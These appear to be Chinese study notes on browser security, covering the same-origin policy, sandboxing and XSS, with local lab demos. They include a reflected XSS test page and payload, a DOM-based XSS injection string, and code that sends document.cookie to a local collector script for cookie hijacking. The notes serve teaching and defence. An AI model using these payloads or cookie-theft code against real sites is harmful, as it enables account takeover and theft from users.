客户端脚本安全笔记(一)
客户端脚本安全分为: 浏览器安全、跨站脚本攻击(XSS)、跨站点请求伪造(CSRF)、点击劫持(chicking jacking)、html5安全
1.浏览器安全
1.1同源策略(Access-Control-Allow-Origin)
含义:限制了来自不同源的文件或脚本,对当前文件进行设置或读取某些属性(浏览器对于是否同源的判定受域名、子域名、端口、协议影响)
浏览器中的DOM、cookie、XMLHttpRequest以及插件如:Flash、Java Applet、Silverlight、Google gears等都满足同源策略
浏览器中的< script>、< img>、< iframe>、< link>等标签可以跨域访问资源
下面对XMLHttpRequest进行同源策略测试:
- 首先我们在apache默认目录下新建test.php文件:
<html>
<head>
<script type="text/javascript">
//var form = new FormData();
//form.append("upload", fileObj);
var http = new XMLHttpRequest();
//var http=getHttpObi();
function loadXMLDoc(url){
if (http != null) {
http.onreadystatechange = state_Change;
http.open("get",url,true);
http.send(null);
}
else {alert("your browser does not support XMLHttp!")}
}
function state_Change(){
if (http.readyState==4) {
if (http.status == 200) {
alert(http.responseText)
} else {
alert ("Origin null is not allowed by Access-Control-Allow-Origin");
}
}
// else { alert("XMLHttpRequest is not ready"+http.readyState); }
}
</script>
</head>
<body onload="loadXMLDoc('/a/test1.txt')">
<br/>
<button type="button" onclick="loadXMLDoc('/a/test2.txt')">Click</button>
</body>
</html>

即首先在打开网页时,立即加载localhost/a/test1.txt文件,所以此时的源为localhost/a。在获得服务器200响应后进行alert。

点击Click按钮,此时继续加载localhost/a/test2.txt文件,同样在获得服务器200响应后进行alert,经测试,能够获得localhost/a/test2.txt文件的内容,如图

说明XMLHttpRequest可以读取同源文件。
然后将test.php文件内容修改为:
<html>
<head>
<script type="text/javascript">
//var form = new FormData();
//form.append("upload", fileObj);
var http = new XMLHttpRequest();
//var http=getHttpObi();
function loadXMLDoc(url){
if (http != null) {
http.onreadystatechange = state_Change;
http.open("get",url,true);
http.send(null);
}
else {alert("your browser does not support XMLHttp!")}
}
function state_Change(){
if (http.readyState==4) {
if (http.status == 200) {
alert(http.responseText)
} else {
alert ("Origin null is not allowed by Access-Control-Allow-Origin");
}
}
// else { alert("XMLHttpRequest is not ready"+http.readyState); }
}
</script>
</head>
<body onload="loadXMLDoc('/a/test1.txt')">
<br/>
<button type="button" onclick="loadXMLDoc('/b/exam.txt')">Click</button>
</body>
</html>

即先加载localhost/a/test1.txt文件,然后再加载localhost/b/exam.txt文件,由于两个文件不同源,所以再点击Click之后,并不能获得localhost/b/exam.txt的内容,如图:

说明XMLHttpRequest满足同源策略。
1.2 沙箱
含义:将浏览器各功能模块分成一个个独立的沙箱(sandbox),比如谷歌将chrome浏览器分为:浏览器进程、渲染进程、插件进程、扩展进程(纵深防御原则)
解决“挂马”安全问题
1.3 恶意网址拦截
浏览器周期性的从服务器下载恶意网址黑名单,从而在用户访问时对这些网站进行拦截。
提供黑名单的组织:phishtank、googel safebrowsing API
除了恶意网址拦截,还有EV SSL(extened validation SSL),支持该证书的浏览器都会特殊标记
火狐浏览器:

Safari浏览器:

2.跨站脚本攻击
(Cross site script,区别于CSS故简称XSS)
含义:攻击者通过“HTML注入”,插入代码到网页,从而控制浏览器
XSS分为三种类型:反射型、存储型、DOM based XSS
- 反射型XSS
基本原理同SQL注入类似,看以下的例子:
新建文件xss_test.php,并写入以下代码
$var=$_GET["input"];
echo $var;
?>

浏览器输入:localhost/xss_test.php?input=This is xss test!


当在地址栏输入:http://localhost/xss_test.php?input=< script>alert("xss test!)< /script>

查看网页源码:

即用户输入被浏览器当作了HTML代码!
违背数据与代码分离原则!
- 存储型XSS
攻击者在自己的网页代码中加入恶意JavaScript代码,然后将该页面存储在服务器中,每个访问该页面的浏览器用户都会执行那段恶意JavaScript代码,类似于钓鱼。 - DOM based XSS
通过修改页面的DOM节点形成的XSS,成为DOM based XSS
DOM节点
实例:
首先介绍html中链接的生成,如下代码:
<html>
<head></head>
<body>
<script>
function writeinner(){
var str=document.getElementById("text").value;
document.getElementById("t").innerHTML="testlink";
}
</script>
input:<br>
<input type="text" id="text" value="" />
<div id="t"></div>
<input type="button" id="s" value="write" onclick="writeinner()" />
<script>
//alert(document.getElementById("a").value);
</script>
</body>
</html>
生成页面如图:

在框内输入url并点击write按钮会生成新的超链接,即生成新的DOM节点textlink。

点击超链接textlink会跳转至localhost/login.php

但是,同样的攻击者可以在框内输入恶意内容,篡改超链接,让用户的点击成为执行其他代码,比如在框内输入:javascript:void(0)’ οnclick='alert("xss test!)
其中,javascript:void(0)不执行任何内容,‘用来封闭代码中的’;οnclick='alert("xss test!)为攻击者想执行的代码,最后缺的‘由服务器补全。

点击write后,生成testlink超链接,点击超链接:

可以从图中看出,攻击者改变了超链接指向的内容,并且让自己期望执行的代码得到执行。
DOM based XSS的本质是违背数据与代码分离原则
以下从攻击者角度研究xss:
XSS payload:利用xss成功攻击后,植入浏览器的恶意代码,本质是javasc等代码
最常见的XSS payload——cookie劫持:
复制页面cookie

在其他浏览器中,修改请求头并将上述页面中cookie复制,然后重新发送请求:

得到新的返回结果

从返回结果看出,并未成功登录,可能原因是该cookie绑定了浏览器。
对于那些未将cookie与客户端绑定的网址,可以利用该方法免密登录。在获取cookie上,可以利用以上方法,例如:
在刚刚DOM based xss测试代码中加入部分代码:
<html>
<head></head>
<body>
<script>
document.cookie="username=John Doe";
function writeinner(){
var str=document.getElementById("text").value;
document.getElementById("t").innerHTML="testlink";
}
function getcookie(){
document.location='http://localhost/getcookie/getcoke.php?cookie='+document.cookie;
}
</script>
input:<br>
<input type="text" id="text" value="" />
<div id="t"></div>
<input type="button" id="s" value="write" onclick="writeinner()" />
<button onclick="getcookie()">$100</button>
<script>
//alert(document.getElementById("a").value);
</script>
</body>
</html>
即新增了一个$100按钮,并绑定至getcookie函数;由于原网址无cookie,所以利用代码“document.cookie=“username=John Doe”;”人为设置了一个cookie:
然后在apache默认路径下新建文件夹及文件getcookie/getcoke.php
$cookie=$_GET["cookie"];
echo $cookie;
?>
(专业做法应该将cookie保存在某一文件中)
此时,只要用户点击$100按钮就可以将用户cookie窃取(也可以用DOM based XSS法将某一超链接改为指向窃取cookie函数)
刷新页面,至cookie信息保存下来:

点击按钮,截取cookie:

在cookie劫持失效时,还可以模拟用户get 、post请求进行攻击,但该方法对于需要提交验证码的网页无能为力。(可以将验证码图片发给攻击者,进行人工识别)对于需要验证旧密码的情况,只能通过钓鱼等方式
用户浏览器信息获取:
1.通过请求头里的UserAgent(不准确)
2.利用以下代码可精准获得
用户浏览器安装的插件信息获取:
1.利用代码:
try{
var obj=new ActiveXObject('XunleiBHO.ThunderIEHelper');
}catch(e){
alert("No Xunlei!")
}

2.第三方软件可能会泄漏浏览器信息:
Flash的system.capabilities对象等
CSS history hack
利用了点击过的超链接颜色与未点击的有差异(已修补)
XSS攻击平台总结:
- Attack API
- BeEF
- XSS-proxy
JavaSc调试工具:
- Firebug
- Fiddler
- HttpWatch